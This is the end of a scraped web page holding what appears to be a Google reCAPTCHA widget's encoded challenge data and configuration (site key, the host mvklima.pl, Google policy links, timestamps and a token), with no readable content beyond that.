CnsKyw5plw4sbw6hFwr3DoMOkw5jCpiV3OStOZgM4wpvDhsO/[base64]/DvnNlwp/Ck8OcRAPCs1HCtMKtUcOhPHvCmcO/RCs5Rm4mKEtawpHCgBzChRd7w5fCtyLCrW1QJsKkwoTDtETDgnorw6/[base64]/w5JkwrLDpMOZw5/Dj8Kkwroiw7tfw6HDocKMWBbCmMOcF8OpwplrZcKZSBkcwqNfwoLCq8K6MCgiwpF2w53DhW4Tw6YHNQVmCMOVLQjCnsOawoDDpDjChQQha1gHe8KyTsO6wqfDj3ZYZ1XCrcONK8ODZl9TKw1Xw4vCs1VQGnwdwp3Di8Okw4hEwqDDjnobGzYOw7PDsDQZwr/[base64]/DinvCjcOYPcOxwoHDpcK5w6bCuMKGAn9jwo5Uwr/DpQwkwrHDv8O5wpAzwr53w4DCgcKTdnrDqgnCpMKEwod3w7FLRcKjw5vCuXfDn8Oiw6/Dt8OKcDvDmcO0w7bCkRrCksK9DWzCim9cw4bCpMOrwogiH8O1w7TCqGlFw7BiwqfCmMODSsO1Ji/CicOxdmHDqEk+wq7Cmjc6wp1pw4M+aW/[base64]/Ct8O6fcOuEcOYRUHCpcOqR8KEOMKJWV/Clk4lb0fCk8OEKsKQw6PDt8KQFcOlw6skw60awp/[base64]/DjcK9wofCkSTCrsOXw5/DjMKmbsKAHjzCoMKVCMKNDkF4BTEtdkHCuT9zw77Cm2bDu0TCkMO3AcOff0wKDG7Di8KEw6ggAnvCocO1wrXDp8Kuw4o5OcKUwpxVEcKNNcODesORw6PDu8OvLnTCsSQLOH4iwrQEQ8OMXBV/a8ONwpPCj8OIwqN8I8OUw7TDizIXwqrDuMOjw4bDkcKowrRWw43ClknDtAzCusKQwqPCg8Oqwo/ClcO7wqXCucK7W0ohAcOWw71mwrAiYjDClErCvsKHw4rCmMOKPMK/[base64]/DuE4NwoHDvsKkSlPCoHIXR8OvIcKqwpcdSV7DoQ5Ewo/CnDhYwrnDoE4ZXsKnccK/BybDqcKrw7vDkyfChEMXVMKvwoDChMK3UD3CsMK4fMO6w5Q+aXzDmnUtwpDDmXAJwpN2wqtYw7zCvMK4wqDCqDg+wpTDrXsIBsOLAwM8c8KlBkVHwo81w4QDAg/DvljCjcOKw79Lw6zDksOSw5MCw69zwqxawr/DqsOlVMOHMDtoKXvCi8KPwrkKwrHDssKIw7QaWDIWAEsqwptFaMO3wq0yO8KHNy8FwqfCpcOEw5zDoEglwpAMwoXCkwPDgyVvbsKGwrLCjcOTwplZCy7DiAXDn8KdwqJMwqplw6trwoNmwrgwZCDChjN9WiESLMK+TH3DqsOFDGfChl0/FnRQw4Amw47Cmgccw7YoGibCqQkww7fDnwVXw7DDm23DuCgiMMOwwr3DtyAow6fDrS5OwopeP8KCFsKiV8KLWcKbA8ONeH0pw6dbw57DoT9/[base64]/CoMOwTwBEwpXCjMOzKn4xw6HDm8OGwq/DmcOUP8KlbVJ1w58rwqpmwo3Do8O7w58EWEXDp8K/w7F/OwgZwrd7MsKjYRbCn19fSmMsw65zY8OOQsKQw7E5w5pDV8KVUjZKwrF8wpfDicKUc0NEw6HCk8KGwqXDv8O2G1fDr380w6XDrRoAbMOuE0w8b0XDmBfCqjBPw68ZO3BswrJMasOObzp/w5DDgCLDucKtw6FRwoTDssO8wp7CqCc1F8K8wpDCgMKMYcKheh/[base64]/CkMKgKxbDksO1wop3wrZwwoERaUXDrnPDuC7Ckws/cQZ4T8KOB8KSw7U/[base64]/[base64]/woLDhjxmwrRoZ8KxaMKJTMKYaS8RdMOLwrHCumslw6RPOMKtwoc7S3zCqMKmwq7Cn8OKQsO/VFHCnCNbwqRnw7xFBgDDnsKmAsOew5AjbMOudnvCqsO7w7zCiQsnwrxBWMKSwrxxb8KrcVdZw6Atw4fCgsOEwq5Nwo4rw5IXUVzCh8K5woTCsMO2woYwBsOgw47Dk3UEw4/DucO0wqfDv1cXE8KHwpoRPhpWDsO8wp/DnsKTwql5SDVVw7Yaw5fCvyzCgxlbbMOjw7TCoFbCk8KVfsOrYsOpwpZfwr54QxIAw4TCmErCs8OYbcO0w45jw4N1PMOgwptGwpDDuiIFMBBIanRbw4FRJcKvw5VJw5bDvcOuw4wwwofDvmzCpsOdwp/DoWvCixgtw5Z3NyDCsx9Kw63DihDCsjvCsMKYwpvCrsKSE8KcwpRFwoArTnpyH2xqw45Lw4HDqlrDksOHwqfCpcKfworDkcOGbEdvSGEwGB5/DGLDlMKJwrYEw4BfHMKxOMODw5nCv8KjEMOHw6DDkn9RQ8KbF3PCjwMqw5rDmVvCrmM3FcOWw6Ysw7/[base64]/Cu3wFN8OOw6l2w7ACC8O+FkArScO1SMOcw6Jfw5wcHRJHV8OFw7nCkcONcMKAfBPCpcK7ZcKww43DsMOpw7oow4fDoMOKw79QKhocwr3DusObSGnDk8OAUsOywpcGdcOHak95TzfDn8K1e8KCwpvCgMOPbFvCuT/CkV3DtyVvScKVVMOJwqjDh8OmwrRDwqVFVmljNsO0w4kRCsOEfSbCrcKVXRLDvTYfYEZfBlHCvsKswpUhET7CpsKGeWPDnCHDg8KWw7dBccOaw7TChcKlVsO/[base64]/Cq8O6AMKeUB/DmsOxGcOvOnfClMKgBirDk3xlSTvDkBDDo2wgT8OtGcKgwrjDkcK7ZMKtw7o1w7IGbW4Kwo0ww57CtsOzXMKuw7oDwoIKFMKMwr3CnMOOwrdWE8KJw6xVwpLCpR3Cr8O2w5rDh8KAw4hXBMK/WcKQwq7CqBvCmcK2wo4BMywSfxXCh8O4U1EvH8KGQUnCksOhwqLDljgKw5DDiW7ClUfDhgJKNcKWwrLCsHYpwonCpgR5wrbChEnChcKMI0Y6wrLCp8KKwo3DlXjCrcOHOsO3Y0QjEyIabcOEwr/Cim1gXj/[base64]/w47Cq8OFVcOQGcKtUMOhN8OtwrReZcKBdjFbw6vDn23DlsONS8OMw743ecOiH8Opw5lyw4gQwovCq8KEXBnDhTbDix8Two/DjlvCrcOaRsOIwq0hScKJHiJBw7w6QsOuMjgWEk9mwpnCkcKgwr3Dm1siRMKvwrtDJmrDrBALacOSccKSw41hwrtZw49jwrzDsMOLPMO2U8Ohw5TDq1rCiWEUwrzCqsKKHMOZbsOXSsOkZ8OmAcKyZsO+AgFSYcOnDhhnDXUJwoNcLMOjw53CscOCwrbCvkbCh2/CtMO+EsKNJ3I3wroGKSJyW8KIw6QDQ8Oiw5TDrsOHEl0HecOPwrfCm2ZzwoLDjyHCm3E/[base64]/Dh1/DgsKrw67DncKdasK8w63DoFlzw4VBZ8OGw5V8W0HCu8KBesKkwrcHwqlBQH4XIMO6w5vDrsOvdcK1DsKGw5/DpwI7wrHCpMOhIsOOMVLDtzAEwpTDmsOkw7fDr8KCwrx5V8Owwp8CGMK+Sm4+wqXCsiMqeAUTFhnCmxfDuAI3eBvDq8Knw5szV8OoFhp4wpJsVMO4w7clw6rChigDWsO2wpdiY8K6wqVZVmJ3w6QLwoIBwq/Dl8KNw6fDrlt4w6cQw4zDgiM1cMOvwoVXfsKyJETCnhjDoFg4d8KDX17Dnwt2P8KQIcKPw6XCjR7DvHU5w6IRwrVUwrVIw4TDjMOzw7rDvsK/[base64]/Cklo8wqnCphDCqsOOR2dZXjwEwqfCv8ORw6LCn8K0w54zUyBzVEsSw4PCo0vDrwvDuMODw43DlsKHZFrDvnXCvcOkw4XDjcKOwrECOSTCizI7QSTDtcObRmLCgXzCkcOdwr/CnHQlMxRWw6HDo1nCshVFGQ5lw7LDnDxNdWdcOMKDTMONJiLDrsOYG8OAw7d7O2FIwq/DuMOCD8K2WS9SEMKXwrPCmBjCp1wGwrnDn8O0w5nCicOjw6DCnMK/wr46w5fCrcOGfsK+wqPClTFSwpA+XX7CqsKJw73DucKEGMOeQlDDucKldBXDpHTDhcKcw7hpNsKVw4LDgHbDgcKfdyFyCcKzZcOIw7DDl8O6wotLwr/DundHw4nDtMOXwq9fP8OVDsKrRgXDj8KCVsK7wr4kLHAgZsKDw7NXw6FKB8KGC8KLw6zCngPCqsKsDcOaUX3DtMO7bMKwKsOGw5ZQwpbDkMOqVw57fMOFbEIMw41/w4FeWTMmUcO8SwRYWMKPZgXDtGnClsK2w7Vpw4DCv8KEw4fCscK3RnUhwoZ8ccOtLj/Dg8KfwrBIIANuwoXDpQ3DkAlXN8KfwpwMwqgNUMO5H8OPwpXDhWptdiBwVGzDlwLCtXbCmMOLwqTDg8KPPsKHD0sVwr3Dhzx3LsK/[base64]/[base64]/KBJtw5I4w7TCksOFYhwbfSLDj8ObwoVLVMKNwrDDncO/R8KkPsOTV8KUEmXDmsKuwrbDnMKwDAwBMErCuHE7wqjCuDXDrsOJMMKeUMOodkAJPMK8wofDosOHw4NsMcOyLcKRWsO3DsKew6gewr0Jw7DDlRYKwp/CkyBzwqvDtiJqw6/DrF9/bnBLZcK1w7clHcKMecOiaMOeCMOlSmF2wqJPIijDqcK2wobDnmbCqXIQwqJcMsOJI8KVwqTDrTdERsO3wprCkCBLw5vDjcK1wotQw6bDlsKUKh3DicOQaUJ/w7/CrcKowokawqsvwo7DrVtHw57DmHshwr/Cn8OpJcOCwrAnAsOjwpJSwqNsw4DCi8OSw6FUDsOdw7rCkMKNw5RfwrzCi8OHwp/DtW/CiGBQTl7CmF5uS21XZcOYV8O6w5olwoxUw7zDnToUw4crw43DnAjCncOJw6XCrcOXFsKtw4R3wq9vG3I6BMOvw41Dw7nDicKJw63CuC3Dr8ORKBY+XcKFDBRpcC4eChnDtAdKw5nCiGkJCsK/EsOWw6DCkFLCvmdpwqIddMOAKgRhwrZIPVvCjsKpw4BJwodVelbDm3MLV8Kjwpx9DsO3DFTCrsKIwoPDpCjDu8OuwpgWw5dUWMO7RcKww4rDucKReh3CnsO4w5/CkcOAEALCtnPCpg0Cwo17wrTDm8OcQ2bCiSrDqMOGdBjCrMKLw5dpCMOQwosRwp4gRRIPcsONLTvCr8OXw5p4w6/CtcKgw5gAKRbDvWzDpUhrw7s8wrY6Hywew7JrUyHDmTAsw6XDo8KiSTB0wr17wo0GwoDDslrCpCDCjsOgw5nCnMK6bylnasKvwpvDrgTDnBYhCcOTIcOvw7tOJMOewpzDlcKCwpDDvsKrNi5bZT/Dj1fCvsO0wqHCiCw8w6HDlMOYA17CqMKudsOIFsOCwqPDpA/[base64]/DonViw7lNbHPCkcOEHFPDhsOIwqUYc8OjworCrEMrQcKMMG3DmhDDgcKgTjhiw7dAcjbDlholw5jCnzjChht5w6hww6rDnn4NEMOvWsKGwog0wrgTw5AXwpvCi8OTwrHCvBDDtcOLbDHCqcO0H8K/VmfDjC9ywp0IK8Odw7nDmsOxwqw4woMOw40RRwPCtX/[base64]/DqcK5GC/CmsKUeMKEwqbCpSfDr1t8w5sNcGDCscOjMcK9bsOXfcOHSMKpwq8OWX7ChzfDnsKvN8K/[base64]/wr/Cil5Swrt6TMOjw7PCqn1mw4HDi8KgIMK0CRDCkAbCj0VMwqhzwrI7J8OHcDtyw6bCtcKJwpHCqcOUwpXDmsKFBcKCfMKmwpLCscKRwqfDk8KTK8OFwrc+wq1OcMO2w5rCtsOew6zDkcKZwoXCmFR1woLCslJAAHPDtx/CgCxWwpTDkMOoHMOIw7/DqsKAw5wcX0/[base64]/DnC0pfMKTwrDCuHDDu8OSTmYew5ktwooew6VMAkAZwpZQw53CjkFpAsOrdsKMw5h1d3ZkChPCpEA8w4XDkz7CncOLchrDnMO+NsK/w5rDocOZXsOLA8O1MUfCtsOVbRRgw5wMTMKoA8KswqHDpgVIM3TDmkw+wpRQw44PeDNoAcKwdsOZwo9dw7tzw7VWc8Khwo5Pw6UzeMOEA8KkwpQJwoPDocOMFAZJFxPCoMOKwrjDrsOFw4vDlMK9wo59OVbDm8OhYsOjw6/CunR2fMK6wpdVInrCvcOBwrXDhnTDt8KUbhjDsQzDtE9pX8KXNRrDksKHw6oZwpjDsQYYSXR4OcKgwp42dcKxw7ICfGvCo8KnWH7ClsOPwoxKw73Dp8KHw4wNaXkgw4XClhV5wpZxSRRkw4TDsMKxw5LCtcKmwqcyw4HChSgbw6PCj8K/PMOQw5V7Q8OUBiPChX/CmMK8w7rCgl1DfMKqw54JCy4NfWDCh8OlTXfChsKIwolLwp0bWV/DtTUDwpfDpsKNw5fCkcKiw55oRV0kAlw4RxTDpcOwQVMjw7DCuFPDmkMAwolNwpo+wpXCo8Oow6BtwqjCu8KHwoHCvTXDqxXCtz0UwqY9Dn3CpcKTw4DCqMKUw5bCpcOJcsK6aMOVw4rCpnbDisKRwp5WwpXCh3dxw4LDu8KyQCsDwqHDuwnDtg/CkcKnwqDCuUIOwq5IwqTCr8O0K8OQR8KKeVhnFj8FWMKYwpcCw5YmeWgaacOOFVMlDznDvRhTV8KxKjJkLMO0IXnCvSjCijoVw5V4w7LCr8O9w7Rhwp3Dij4YDjV+wo3Cl8OXw6vDomXDqiLDmMKxwoQYw6zClkYWwpXDpj/CrsO5w5zDgxgKwokqw6Ykw4fDnV/DrG7DunPDkcKkNz/DuMKnwojDkVouwpwzOcKuwpxIEsOWWsOPw6vCjcOsLDfCssKlw5lqw55/w57DnWgeIEnDmcOWwqjDhVNMYcO0wqHCq8OFaDvDtsOJw712XMKvw4JSaMOqw58SY8OuTDfCkMOvFMObQAvDuUNfw7gtS3jDhsK3wpfCnsKrwpzCr8OMOFc6wozDjcKuwrg2SybDnsODSHbDqsOGY1/Dn8OXw7oLZcONd8OXwoQgXmrDh8Kyw7XDnS7ClMKfwovCu3DDs8Kzwp4vTlJwAVANw7vDiMO1NAjCoScleMOUwqBMwqwYw5ZPJ1bDhMORFVbDr8KEd8OswrDCrW1jw6TCgXJVwqFzwr/DtxDChMOiwq9DGsKAwprDm8Ovw7DCjsOuwopFNTjDvgJUKMOAwpTClsO7w4/DkMK5wqvCucKxEsKZTg/CucOpwoAaClpXOcOOIyzDhsKfwojCp8O3e8K5wpPDoE/[base64]/CucOcOkLDpC17w5NxeD1NeX3DlcOjbCwBw6t4wpwqQDROaUc+wpvDtsK8wolgwo4KLWpddMKhIh1hM8K0wr3CnMKmW8KrIcO1w5PCmMKkJsOCLMKzw44WwpY5woDCm8Kvw5IxwpZ/w5XDm8KBCMKSR8KAeznDisKRw6UZCkfCj8ONEG7DqSvDqGzDulc/anXCgxbDhmV5eVV7Y8KdcsKBw65rJmfChzpGBcKeKSV8woc5w7DDkMO5ccOjwrrCisKgwqBMwr1dZsKHCzvCqsObXMO5w5zDiS7CqcO4wrESC8O/CBrCjcO2ZExnCMKow4rCogbCh8OwHlsuwrvDj3LCk8O8w6bDucKxUTjDjsKxwpzDsnHCnHIJw6HDl8KLwqY5wpc6w6rCucK+w7zDsgTDqsKLwqPCjGs/wow6w6Q7w4DCrsKZR8Kew4l3E8ORUMKWYxDChMKywpsMw6TCgDbChTc3BhPCjRMYwpzDiiMgZzTChyXChMORAsK7wokXfjLDmsKocEYEw7LDpcOaw6rCpcO+VMO3wphkGH7CqMKXTH4nw7jCpmfCjsKww5DDoT/DkGfCh8Oyend8aMK1w5IuVW/Dr8Kfwq58QH/CsMK0e8KOAV0PHMKpfh5kEMKHNMKlZHUYfsONw4fDnMKmBMO5bDYHw6TDv2MWw7zCqzTDhMKSw7A9CVHCjsKvWcKnOsKbdcK3KzRMw54+w5DDqBfDvMOoTX3CjMOzw5PDkMK8I8O9PwobScKAw7jDhlsfZWRQwp/[base64]/NcOYOcOQwrVBNcK0A8Kbw4TCvsOWXMKuw6jCuSMscSfCsXjDhQHCvcKYwp9LwpsiwqF8CsKNw7URw5AWERHDlsO6woLDuMOFwp3DhsKYwqPDm3PDnMKOw4cMwrERw7jDjxHCiBHChHssd8OcwpNMw5fDlQzCvW/CniEtHUHDk3fDjHsNw7A1W1nChsOuw53Ds8OZwpFuBMOGBcOSPcKZc8KLwpMkw7A0FMOZw6YBwo/DrFYBP8KHcsOMGMKmU0LDs8KCN0/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcQF8kZAAAAABlrAVWVb22PJLXik3lIEKtDeTF6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,389],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://mvklima.pl:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IUVwVCMXTKU2lHtjvkijCioFfJQokdI+EBNyiMMuWWM\\u003d\x22,0,0,null,1,1765908506165,0,0,[12,142,6,8],null,[139,31,243,98,134],\x22RC-XLywVymYvzYPBg\x22,null,null,null,null,null,\x220dAFcWeA4-3K6Oyue0_H8rKXj43BIo3G1pl5kEVVKSD0qUMN-5Md_NvI0V3B0TAIB4V1KowhtC4d7bkPq7XMKxvvqi668pmo-E-g\x22,1765991306120]");
    </script></body></html>